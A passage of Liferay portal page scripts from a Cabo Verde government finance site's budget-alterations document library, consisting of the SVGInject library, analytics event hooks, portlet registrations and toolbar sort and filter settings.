Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F301359%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D5";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");
!function(o,l){var r,a,s="createElement",g="getElementsByTagName",b="length",E="style",d="title",y="undefined",k="setAttribute",w="getAttribute",x=null,A="__svgInject",C="--inject-",S=new RegExp(C+"\\d+","g"),I="LOAD_FAIL",t="SVG_NOT_SUPPORTED",L="SVG_INVALID",v=["src","alt","onload","onerror"],j=l[s]("a"),G=typeof SVGRect!=y,f={useCache:!0,copyAttributes:!0,makeIdsUnique:!0},N={clipPath:["clip-path"],"color-profile":x,cursor:x,filter:x,linearGradient:["fill","stroke"],marker:["marker","marker-end",
"marker-mid","marker-start"],mask:x,pattern:["fill","stroke"],radialGradient:["fill","stroke"]},u=1,c=2,O=1;function T(e){return(r=r||new XMLSerializer).serializeToString(e)}function P(e,r){var t,n,i,o,a=C+O++,f=/url\("?#([a-zA-Z][\w:.-]*)"?\)/g,u=e.querySelectorAll("[id]"),c=r?[]:x,l={},s=[],d=!1;if(u[b]){for(i=0;i<u[b];i++)(n=u[i].localName)in N&&(l[n]=1);for(n in l)(N[n]||[n]).forEach(function(e){s.indexOf(e)<0&&s.push(e)});s[b]&&s.push(E);var v,p,m,h=e[g]("*"),y=e;for(i=-1;y!=x;){if(y.localName==
E)(m=(p=y.textContent)&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&(y.textContent=m);else if(y.hasAttributes()){for(o=0;o<s[b];o++)v=s[o],(m=(p=y[w](v))&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&y[k](v,m);["xlink:href","href"].forEach(function(e){var r=y[w](e);/^\s*#/.test(r)&&(r=r.trim(),y[k](e,r+a),c&&(c[r.substring(1)]=1))})}y=h[++i]}for(i=0;i<u[b];i++)t=u[i],c&&!c[t.id]||(t.id+=a,d=!0)}return d}function V(e,r,t,n){if(r){r[k]("data-inject-url",
t);var i=e.parentNode;if(i){n.copyAttributes&&function c(e,r){for(var t,n,i,o=e.attributes,a=0;a<o[b];a++)if(n=(t=o[a]).name,-1==v.indexOf(n))if(i=t.value,n==d){var f,u=r.firstElementChild;u&&u.localName.toLowerCase()==d?f=u:(f=l[s+"NS"]("http://www.w3.org/2000/svg",d),r.insertBefore(f,u)),f.textContent=i}else r[k](n,i)}(e,r);var o=n.beforeInject,a=o&&o(e,r)||r;i.replaceChild(a,e),e[A]=u,m(e);var f=n.afterInject;f&&f(e,a)}}else D(e,n)}function p(){for(var e={},r=arguments,t=0;t<r[b];t++){var n=r[t];
for(var i in n)n.hasOwnProperty(i)&&(e[i]=n[i])}return e}function _(e,r){if(r){var t;try{t=function i(e){return(a=a||new DOMParser).parseFromString(e,"text/xml")}(e)}catch(o){return x}return t[g]("parsererror")[b]?x:t.documentElement}var n=l.createElement("div");return n.innerHTML=e,n.firstElementChild}function m(e){e.removeAttribute("onload")}function n(e){console.error("SVGInject: "+e)}function i(e,r,t){e[A]=c,t.onFail?t.onFail(e,r):n(r)}function D(e,r){m(e),i(e,L,r)}function F(e,r){m(e),i(e,t,
r)}function M(e,r){i(e,I,r)}function q(e){e.onload=x,e.onerror=x}function R(e){n("no img element")}var e=function z(e,r){var t=p(f,r),h={};function n(a,f){f=p(t,f);var e=function(r){var e=function(){var e=f.onAllFinish;e&&e(),r&&r()};if(a&&typeof a[b]!=y){var t=0,n=a[b];if(0==n)e();else for(var i=function(){++t==n&&e()},o=0;o<n;o++)u(a[o],f,i)}else u(a,f,e)};return typeof Promise==y?e():new Promise(e)}function u(u,c,e){if(u){var r=u[A];if(r)Array.isArray(r)?r.push(e):e();else{if(q(u),!G)return F(u,
c),void e();var t=c.beforeLoad,n=t&&t(u)||u[w]("src");if(!n)return""===n&&M(u,c),void e();var i=[];u[A]=i;var l=function(){e(),i.forEach(function(e){e()})},s=function f(e){return j.href=e,j.href}(n),d=c.useCache,v=c.makeIdsUnique,p=function(r){d&&(h[s].forEach(function(e){e(r)}),h[s]=r)};if(d){var o,a=function(e){if(e===I)M(u,c);else if(e===L)D(u,c);else{var r,t=e[0],n=e[1],i=e[2];v&&(t===x?(t=P(r=_(n,!1),!1),e[0]=t,e[2]=t&&T(r)):t&&(n=function o(e){return e.replace(S,C+O++)}(i))),r=r||_(n,!1),V(u,
r,s,c)}l()};if(typeof(o=h[s])!=y)return void(o.isCallbackQueue?o.push(a):a(o));(o=[]).isCallbackQueue=!0,h[s]=o}!function m(e,r,t){if(e){var n=new XMLHttpRequest;n.onreadystatechange=function(){if(4==n.readyState){var e=n.status;200==e?r(n.responseXML,n.responseText.trim()):400<=e?t():0==e&&t()}},n.open("GET",e,!0),n.send()}}(s,function(e,r){var t=e instanceof Document?e.documentElement:_(r,!0),n=c.afterLoad;if(n){var i=n(t,r)||t;if(i){var o="string"==typeof i;r=o?i:T(t),t=o?_(i,!0):i}}if(t instanceof
SVGElement){var a=x;if(v&&(a=P(t,!1)),d){var f=a&&T(t);p([a,r,f])}V(u,t,s,c)}else D(u,c),p(L);l()},function(){M(u,c),p(I),l()})}}else R()}return G&&function i(e){var r=l[g]("head")[0];if(r){var t=l[s](E);t.type="text/css",t.appendChild(l.createTextNode(e)),r.appendChild(t)}}('img[onload^\x3d"'+e+'("]{visibility:hidden;}'),n.setOptions=function(e){t=p(t,e)},n.create=z,n.err=function(e,r){e?e[A]!=c&&(q(e),G?(m(e),M(e,t)):F(e,t),r&&(m(e),e.src=r)):R()},o[e]=n}("SVGInject");"object"==typeof module&&"object"==
typeof module.exports&&(module.exports=e)}(window,document);</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F301359%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D5\x26settingsScope\x3dportletInstance",
refreshURLData:{"p_r_p_resetCur":["false"]}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F301359%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D5",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F301359%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D5",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F301359%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D5\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F301359%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D5\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F301359%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D5\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F301359%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D5",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"].concat([function(Component){var context={"showInfoButton":true,"searchFormMethod":"GET","actionItems":null,"selectable":true,"infoPanelId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_infoPanelId","clearResultsURL":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d301359",
"searchActionURL":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fsearch\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_searchRepositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d301359\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_searchFolderId\x3d301359\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_showSearchInfo\x3dtrue",
"locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"_INJECTED_DATA_":{},"filterItems":[{"label":"Filter by Navigation","type":"group","items":[{"active":true,"href":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType\x3ddesc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d301359",
"label":"Tudo","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType\x3ddesc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d301359",
"label":"Recente","type":"item"},{"data":{"action":"openDocumentTypesSelector"},"active":false,"label":"Tipos de documentos","type":"item"}]},{"label":"Ordem por","type":"group","items":[{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/301359?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol\x3dsize",
"label":"Tamanho","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/301359?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol\x3ddownloads",
"label":"Downloads","type":"item"},{"active":true,"href":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/301359?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol\x3dmodifiedDate",
"label":"Data de Modifica\u00e7\u00e3o","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/301359?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol\x3dcreationDate",
"label":"Data de Cria\u00e7\u00e3o","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/301359?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol\x3dtitle",
"label":"T\u00edtulo","type":"item"}]}],"searchContainerId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_entries","showSearch":true,"portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK","disabled":false,"creationMenu":null,"id":"hagh","element":"#hagh","showFiltersDoneButton":false,"totalItems":9,"sortingOrder":"desc","sortingURL":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/301359?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId\x3d-1\x26_com_liferay_d